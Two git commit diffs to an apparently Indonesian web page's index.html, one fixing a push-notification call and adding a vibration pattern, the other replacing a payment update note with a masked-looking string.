
==== commit 230a740b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -429,9 +429,10 @@
       console.log("Notifikasi FCM diterima: ", payload);
       // showNotification(regis, payload.notification.body);
 
-ServiceWorkerRegistration.showNotification(payload.notification.title, {
+regis.showNotification(payload.notification.title, {
         body: payload.notification.body,
         icon: payload.notification.icon,
+vibrate: [200, 100, 200, 100, 200, 100, 200]
       });
     });
 

==== commit 3961ab47: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -196,10 +196,10 @@
       <hr />
 
       <div class="ms-3">
-        <b>Update (24-01-2025) :</b>
+        <b>Surgaki :</b>
         <br />
         <ul>
-          <li>Pindah payment ke QRIS</li>
+          <li>xxxxxxxx883x</li>
         </ul>
       </div>
     </section>
